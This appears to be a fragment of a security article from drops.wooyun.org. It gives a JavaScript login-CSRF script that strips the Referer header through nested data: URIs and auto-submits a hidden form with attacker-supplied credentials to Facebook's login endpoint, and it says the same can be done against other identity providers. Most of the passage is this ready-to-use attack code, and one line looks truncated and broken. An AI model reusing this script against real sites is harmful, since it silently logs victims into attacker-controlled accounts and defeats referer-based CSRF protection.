 Use the following script to login to Facebook. This particular technique is from Kotowicz for removing the referer on
Facebook login. Note I have a more robust script that I developed after this here. Similarly, you can do attacks with other
identity providers (Twitter, Google, etc) but you need to toss cookies into their domain, so it's definitely more difficult.
1 //fb_login.html
2 function post_without_referer() {
3 // POST request, WebKit & Firefox. Data, meta & form submit trinity
4 location = 'data:text/html,<html><meta http-equiv="refresh"
5 content="0; url=data:text/html,' +
6 '<form id=dynForm method=POST
7 action=\'https://www.facebook.com/login.php?login_attempt=1\'>' +
8 '<input type=hidden name=email value=yyy@live.com />' +
9 '<input type=hidden name=pass value=xxxxxxxx/>' +
10 '<input type=hidden name=default_persistent value=0 />' +
11 '<input type=hidden name=timezone value=480 />' +
12 '<input type=hidden name=locale value=en_US />' +
13 '</form><script>document.getElementById(\'dynForm\').submit()</scri'+'pt>"></
14 }
15 post_without_referer();
drops.wooyun.org